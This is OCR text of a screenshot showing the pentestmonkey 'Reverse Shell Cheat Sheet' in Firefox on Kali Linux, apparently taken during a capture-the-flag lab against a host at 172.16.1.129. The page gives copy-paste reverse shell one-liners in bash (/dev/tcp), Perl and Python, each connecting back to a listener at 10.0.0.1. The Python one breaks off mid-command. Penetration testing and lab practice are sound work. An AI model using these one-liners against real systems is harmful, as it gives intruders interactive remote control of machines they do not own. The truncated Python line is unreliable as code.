 Activities Applications Places Firefox ESR Mar 8 17:34 1
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
172.16.1.129/fristi/ 172.16.1.129/fristi/uploads/ security/bypass_image_ Reverse Shell Cheat Sheet |
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
pentestmonkey
Taking the monkey work out of pentesting
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");
exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);